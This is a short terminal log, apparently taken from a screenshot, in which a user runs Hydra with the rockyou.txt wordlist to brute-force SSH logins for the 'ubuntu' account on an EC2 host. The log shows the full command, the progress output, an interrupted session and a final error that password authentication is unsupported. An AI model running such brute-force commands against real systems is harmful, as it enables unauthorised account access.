 ubuntu@ip-10-192-11-50: ~
ubuntu@ip-10-192-11-50:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-156-98-90.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-07 02:46:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-156-98-90.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-50:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-156-98-90.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-07 02:50:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-156-98-90.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.31:22/ does not support password authentication.
ubuntu@ip-10-192-11-50:~$